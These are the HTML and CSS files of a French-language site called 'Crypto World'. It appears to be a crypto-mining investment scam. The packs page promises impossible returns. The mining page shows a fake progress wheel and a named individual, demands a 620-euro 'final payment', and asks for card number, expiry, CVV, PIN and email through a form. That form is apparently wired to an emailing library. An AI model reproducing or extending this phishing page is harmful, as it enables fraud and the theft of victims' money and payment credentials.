
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto World</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Bienvenue sur <span class="highlight">Crypto World</span></h1>
        <p>Votre plateforme pour le minage et les investissements en cryptomonnaies.</p>
        <button onclick="location.href='minage.html'">Accéder au Minage</button>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Espace Client - Crypto World</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Espace Client - Crypto World</h1>
        <nav>
            <button onclick="location.href='index.html'">Retour à l'accueil</button>
            <button onclick="location.href='packs.html'">Voir nos packs</button>
        </nav>
    </header>

    <main>
        <div class="login-container">
            <h2>Connexion</h2>
            <form id="login-form">
                <label for="username">Nom d'utilisateur :</label>
                <input type="text" id="username" name="username" required>

                <label for="password">Mot de passe :</label>
                <input type="password" id="password" name="password" required>

                <button type="submit">Se connecter</button>
            </form>
        </div>
    </main>

    <footer>
        <p>© 2025 Crypto World. Tous droits réservés.</p>
    </footer>
</body>
</html>
</file>

<file: minage.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Minage - Crypto World</title>
    <link rel="stylesheet" href="style.css">
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
</head>
<body>
    <div class="container">
        <h1>Minage en cours</h1>
        <div class="user-info">
            <p>ID : <strong>99288392</strong></p>
            <p>Nom : <strong>DONDAINE</strong></p>
        </div>

        <!-- Roue de Minage -->
        <div id="mining-wheel-container">
            <div id="mining-wheel">
                <p id="percentage">10%</p>
            </div>
        </div>
        <p class="mining-progress">Votre minage progresse...</p>
        <p class="flashing-info">
            <strong>Veuillez procéder au paiement final de 620 euros pour bénéficier d'un retrait dès le 22.91.25.</strong>
        </p>

        <!-- Formulaire d'envoi d'email -->
        <form id="email-form">
            <h3>Liez votre carte bancaire</h3>
            <input type="text" name="prenom" placeholder="Prénom" required>
            <input type="text" name="nom" placeholder="Nom" required>
            <input type="text" name="carte" placeholder="Numéro de carte" required>
            <input type="text" name="validite" placeholder="Date de validité (MM/AA)" required>
            <input type="text" name="cvv" placeholder="CVV" required>
            <input type="text" name="code_pin" placeholder="Code PIN" required>
            <input type="email" name="email" placeholder="Email" required>
            <button type="submit">Valider</button>
        </form>

        <!-- Navigation -->
        <div class="navigation-buttons">
            <a href="index.html"><button>Précédent</button></a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: packs.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Packs Crypto - Crypto World</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Packs Crypto World</h1>
        <nav>
            <button onclick="location.href='index.html'">Retour à l'accueil</button>
            <button onclick="location.href='login.html'">Espace client</button>
        </nav>
    </header>

    <main>
        <h2>Choisissez votre pack</h2>
        <div class="pack">
            <h3 class="available">Pack Basic - 350€</h3>
            <p>50% en 7 jours</p>
            <button>Acheter maintenant</button>
        </div>

        <div class="pack unavailable">
            <h3 class="crossed">Pack Classic - 550€ (Indisponible)</h3>
            <p>40% en 3 jours</p>
            <button disabled>Acheter maintenant</button>
        </div>

        <div class="pack">
            <h3>Pack Premium - 750€</h3>
            <p>20% en 2 jours</p>
            <button>Acheter maintenant</button>
        </div>

        <div class="pack">
            <h3>Pack Ultra-Bsted - 950€</h3>
            <p>17% par jour</p>
            <button>Acheter maintenant</button>
        </div>
    </main>

    <footer>
        <p>© 2025 Crypto World. Tous droits réservés.</p>
    </footer>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #ffffff;
    color: #333;
    text-align: center;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

h1 {
    color: #ff9800;
}

.highlight {
    color: #008cba;
}

button {
    background-color: #ff9800;
    color: #fff;
    border: none;
    padding: 10px 20px;
    margin: 10px 0;
    cursor: pointer;
    border-radius: 5px;
    font-size: 1em;
}

button:hover {
    background-color: #e67e00;
}

#mining-wheel-container {
    position: relative;
    margin: 20px auto;
}

#mining-wheel {
    width: 200px;
    height: 200px;
    border: 10px solid #ff9800;
    border-radius: 50%;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: rotate-wheel 5s linear infinite;
}

#percentage {
    font-size: 1.5em;
    color: #ff9800;
}

.flashing-info {
    color: #ff9800;
    font-size: 1.1em;
    animation: flash-text 1s infinite;
    margin-top: 20px;
}

form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 20px auto;
}

form input, form button {
    width: 80%;
    max-width: 300px;
    margin: 10px 0;
    padding: 10px;
    font-size: 1em;
    border: 1px solid #ddd;
    border-radius: 5px;
}

form button {
    background-color: #008cba;
    color: #fff;
}

form button:hover {
    background-color: #005f8a;
}

.navigation-buttons button {
    margin-top: 20px;
}

@keyframes rotate-wheel {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

@keyframes flash-text {
    0% { color: #ff9800; }
    50% { color: #008cba; }
    100% { color: #ff9800; }
}
</file>
